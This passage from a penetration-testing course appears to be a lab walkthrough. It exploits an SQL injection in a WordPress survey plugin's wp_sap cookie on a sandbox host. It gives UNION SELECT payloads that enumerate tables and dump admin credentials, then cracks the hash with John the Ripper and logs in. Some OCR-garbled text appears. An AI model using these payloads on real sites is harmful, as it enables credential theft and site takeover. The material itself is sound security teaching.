

*Figure 9: Using the Payload to Send the Request* 

The exploit code mentions that the result of the SQL injection will be placed in the *sss\_params* variable within a "script" tag. Searching for the variable in Burp should take us to the location of the output from the SQL injection. **|**



We can also set Burp to "auto-scroll" to this location in the future to make exploitation easier so we don't have to scroll to find the output each time.



*Figure 10: Searching and Setting Auto-Scroll* 

In this output, we can see the version of the database in use. This shows us that the SQL injection worked!

```
ON THE MARK WARRANT CONSTRAINING MARK CONSTRAINING AND SET ON A SAMPLE OF THE SAMPLE OF THE SAMPLE OF THE SAMPLE OF THE SAMPLE OF THE SAMPLE OF THE SAMPLE OF THE SAMPLE OF THE SAMPLE OF THE SAMPLE OF THE SAMPLE OF THE SAMP
<script type='text/javascript'> 
|/* <! [CDATA[ */var sss_params = 
{\mathcal{H}}"survey_options":"{\mathcal{H}}"ptions\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204) 70%);-moz-
linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204) 70%);-ms-linear-
gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204) 70%);-o-linear-gradient(top 
, rgb(255, 255, 255) 35% , rgb(204, 204, 204) 70%);linear-gradient(top , rgb(255, 255, 
255) 35% , rgb(204, 204, 204) 70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93, 
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your 
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-
poll\",\"admin_url\":\"http:\\\/\\\/sandbox.local\\\/wp-admin\\\/admin-
ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"modal\",\"expired\":\"false\",\"de
bug\":\"true\",\"questions\":[[\"Are you enjoying the new 
site?\",\"Yes\",\"No\"],[\"10.3.20-MariaDB\"]]}"};
```


 $/* 11>*/$ </script>

*Listing 864 - Extracting database version via SQL injection* 

Now we know that the database used by this WordPress instance is 10.3.20-MariaDB.

*MariaDB is a fork of MySQL. It was designed to work as a plug-and-play alternative to MySQL and SQL injection exploits used for MySQL typically work for MariaDB as well.* 

Now that we know the SQL injection works, we need to determine our next step. While uploading a PHP shell through MariaDB might enable us to get remote code execution on the WordPress instance, it could be very temperamental and difficult if we don't have more information about the system.

Let's start with something easier and extract the admin's username and password hash. To do this, we will need to get a list of tables, find the user's table, get a list of columns, and then finally extract the relevant information.

To get a list of table names, we need to query the *information\_schema.tables* table for the *table\_name* column. This can be done by altering the cookie payload as shown in Listing 865.

["1650149780')) OR 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,**table\_name**,11 **FROM information\_schema.tables**#"]

**|**

*Listing 865 - Listing all tables* 

Note that we have also removed the "ALL" from the original payload. This is to decrease the results as we don't care about duplicate values.



Again, the payload can by inserted into the *wp\_sap* cookie value. As before, the value of the cookie starts after the "=" sign and ends with a semicolon.



*Figure 11: Querying for All Tables* 

The result includes a large list of tables, but the one that stands out to us most is *wp\_users*, since it will most likely contain the WordPress user information.

Now that we have the table name, we can work on retrieving its column names. To do this, we query the *column\_name* column within *information\_schema.columns*, limiting the result to those where the table is *wp\_users*. This can be done by updating our payload as shown in Listing 866.

["1650149780')) OR 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,**column\_name**,11 **FROM |information\_schema.columns WHERE table\_name='wp\_users'**#"]

*Listing 866 - List of all columns in the wp\_users table* 



As with the previous payload, this payload will also be placed in the *wp\_sap* cookie value in the Repeater tab.

| <b>Request</b>                                                                                                    | <b>Response</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Headers<br>Raw Params<br>Hex                                                                                                    | <b>Headers</b><br><b>HTML</b><br>Render<br>Raw<br>Hex                                                                                                    |
| GET / HTTP/1.1<br>Host: sandbox.local                                                                                                    | fa-angle-up">                                                                                                    |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)                                                                                                    |                                                                                                    |
| Gecko/20100101 Firefox/68.0<br>Accept:<br>text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US, en; q=0.5<br>Accept-Encoding: gzip, deflate<br>Connection: close | <div id="sidr-close"><br/><a class="toggle-sidr-close" href="#"><br/><i class="icon_icon-close"></i><span_class="close-text">Close<br/>Menu<br/></span_class="close-text"></a><br/><math>\lt</math>/div&gt;</div>                                                                                                    |
| Cookie: wordpress test cookie=WP+Cookie+check;<br>wp sap=["1650149780')) OR 1=2 UNION SELECT<br>1.2.3.4.5.6.7.8.9. column name. 11 FROM information schema.columns                                    |                                                                                                    |
| WHERE table name='wp users'#"];                                                                                                    | <script <="" td="" type="text/javascript"></tr><tr><td>Cache-Control: max-age=0</td><td>src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script><br><script <br="" type="text/javascript">src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script><br><script <br="" type="text/javascript">src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s</td></tr><tr><td></td><td>cript><br><script type='text/javascript'><br><math>/*</math> <! [CDATA[ */<br><math>var</math> sss params =</td></tr><tr><th></th><th>{"survey options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-<br>webkit-linear-gradient(top, rgb(255, 255, 255) 35%, rgb(204, 204, 204)<br>70%); moz-linear-gradient(top, rgb(255, 255, 255) 35%, rgb(204, 204, 204)<br>70%);-ms-linear-gradient(top, rgb(255, 255, 255) 35%, rgb(204, 204, 204)</th></tr><tr><td></td><td>70%); o-linear-gradient(top, rgb(255, 255, 255) 35%, rgb(204, 204, 204)<br>70%); linear-gradient(top, rgb(255, 255, 255) 35%, rgb(204, 204, 204)</td></tr><tr><td></td><td><math>70\</math>; \\\", \\\"rgb(0, 0, 0)\\\", \\\"rgb(93, 93,<br>93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your</td></tr><tr><td rowspan=4></td><td>feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin url\":\"http:\\\/\\\/sandbox.l<br>ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san<br>dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo</td></tr><tr><td>dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the<br>new</td></tr><tr><td>site?\",\"Yes\",\"No\"],[\"ID\"] [\"user login\"],[\"user pass\"] [\"user nicename\"],<br>[\"user email\"],[\"user url\"], [\"user registered\"],[\"user activation key\"],[\"use<br>r status\"],[\"display name\"]]}"};</td></tr><tr><td><math>/*</math> ]]> */<br></script</td></tr><tr><td></td><td><script type='text/javascript'<br>src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/is/wp</td></tr><tr><td></td><td>sap.js?ver=1.0.0.2'></script> |
| ➀<br>Type a search term<br>0 matches                                                                                                    | $\geq$<br>sss<br>1 match                                                                                                    |
| Done                                                                                                    | 85,597 bytes   1,960 millis                                                                                                    |

*Figure 12: Querying for All Columns in wp\_users* 

The result of our query reveals several column names. The most interesting to us are *user\_login* and *user\_pass* as these will most likely contain the credentials to authenticate to the WordPress instance.

Next, let's query for the username. To do this, we need to send a SQL injection request asking for all *user\_login* values from the *wp\_users* table. This can be done by updating our query as follows.





We once again repeat the same injection as before.



*Figure 13: Querying for All users in wp\_users* 

This query discloses only one username: wp\_ajla\_admin. Now that we have a username, it's time to get the password hash.



To do this, we need to replace *user\_login* in our query with *user\_pass*.



*Figure 14: Querying for All passwords in wp\_users* 

As a result of our injection, we are able to recover the admin's password hash. Note the encoding at the end; the response contains three "\" characters to escape the single "/". This hash will need to be cracked before we attempt to authenticate against the web application.

#### *24.2.2.1 Exercise*

1. Use sqlmap to exploit the SQL injection and extract the username and password. **|**

### *24.2.3 Cracking the Password*

Now that we have the password hash, we will need to crack it to get the plaintext password. While we can run a traditional brute force attack where we try every letter combination in the hopes that one matches up, this might take a very long time. Instead we will choose to start by using the "rockyou" wordlist, which is included in Kali Linux.

*If you haven't already done so, you can expand the archive by decompressing the /usr/share/wordlists/rockyou.txt.gz file with gunzip. This will replace the archive file with a plain text file.* 

Before we continue, let's create a file containing the password hash.

```
kali@kali:~$ echo '$P$BfBIi66MsPQgzmvYsUzwjc5vSx9L6i/' > pass.txt
                                Listing 869 - Adding the password to a file
```
Let's attempt to crack the password using *John the Ripper*. We will use the **–wordlist** option along with the path to our wordlist and provide the filename that contains the password hash.

```
kali@kali:~/Desktop/sandbox.local$ john --wordlist=/usr/share/wordlists/rockyou.txt
pass.txt
... 
!love29jan2006! (?)
1g 0:00:22:59 DONE 0.000724g/s 10391p/s 10391c/s 10391C/s !lovegod..!lov3h!m 
Use "--show --format=phpass" to display all of the cracked passwords reliably 
Session completed
```
*Listing 870 - Running John the Ripper* 

Running the command above may take a long time, depending on the CPU of the computer. Based on the output in Listing 870, John indicates that the password is "!love29jan2006!". Let's try to see if we can log in to the web application.

By default, the WordPress login page can be found at /wp-admin. Visiting this page prompts us to enter a username and password.



*Figure 15: Logging in as the Administrator user* 



Once we click *Login*, we get to the admin dashboard.

